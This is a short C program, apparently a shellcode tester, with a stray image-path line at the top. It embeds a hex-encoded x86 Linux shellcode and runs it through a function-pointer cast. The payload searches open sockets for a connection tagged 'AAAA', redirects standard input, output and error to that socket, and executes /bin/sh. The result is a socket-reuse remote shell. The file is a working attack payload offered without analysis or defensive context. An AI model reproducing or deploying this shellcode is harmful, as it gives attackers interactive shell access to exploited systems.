 #include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xdb\x53\x89\xe6\x6a\x40\xb7\x0a\x53\x56\x53\x89\xe1\x86"
"\xfb\x66\xff\x01\x6a\x66\x58\xcd\x80\x81\x3e\x41\x41\x41\x41"
"\x75\xf0\x5f\x89\xfb\x6a\x02\x59\x6a\x3f\x58\xcd\x80\x49\x79"
"\xf8\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80";
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}